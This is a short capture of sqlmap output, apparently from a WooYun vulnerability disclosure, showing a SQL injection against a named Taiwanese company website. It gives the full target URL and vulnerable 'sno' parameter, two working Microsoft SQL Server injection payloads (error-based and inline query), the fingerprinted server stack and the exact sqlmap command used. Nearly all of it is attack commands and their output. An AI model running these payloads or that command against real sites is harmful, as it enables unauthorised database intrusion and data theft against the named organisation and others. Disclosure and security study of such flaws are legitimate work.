 sqlmap.exe
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sno=157 AND 8248=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+
CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (8248=8248) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: sno=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(118)+CHAR(113)+(SELE
CT (CASE WHEN (1871=1871) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+
CHAR(112)+CHAR(122)+CHAR(113))
---
[14:12:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:12:48] [INFO] fetched data logged to text files under ap\o
utput\www.idsoftcapital.com.tw'
[*] shutting down at 14:12:48
D:\Python27\sqlmap>sqlmap.py -u "http://www.idsoftcapital.com.tw/portal/idsc/abo
ut/about06/about06_1.aspx?sno=157"
www.wooyun.org